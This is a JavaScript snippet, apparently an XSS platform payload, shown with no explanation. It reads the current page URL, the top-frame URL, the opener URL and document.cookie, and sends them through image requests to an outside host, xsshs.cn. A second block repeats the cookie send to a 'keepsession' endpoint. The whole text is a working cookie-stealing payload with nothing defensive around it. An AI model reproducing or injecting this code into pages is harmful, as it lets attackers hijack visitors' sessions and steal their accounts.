 1 (function() {
- (new Image()).src = 'https://xsshs.cn/xss.php?do=api&id=OrAI&location=' + escape((function() {
- try {
- return document.location.href
- } catch (e) {
- return ''
- }
- }
- )()) + '&toplocation=' + escape((function() {
- try {
- return top.location.href
- } catch (e) {
- return ''
- }
- }
- )()) + '&cookie=' + escape((function() {
- try {
- return document.cookie
- } catch (e) {
- return ''
- }
- }
- )()) + '&opener=' + escape((function() {
- try {
- return (window.opener && window.opener.location.href) ? window.opener.location.href : ''
- } catch (e) {
- return ''
- }
- }
- )());
- }
- )();
2 if ('' == 1) {
- keep = new Image();
- keep.src = 'https://xsshs.cn/xss.php?do=keepsession&id=OrAI&url=' + escape(document.location) + '&cookie=' + escape(document.cookie)
- }
- ;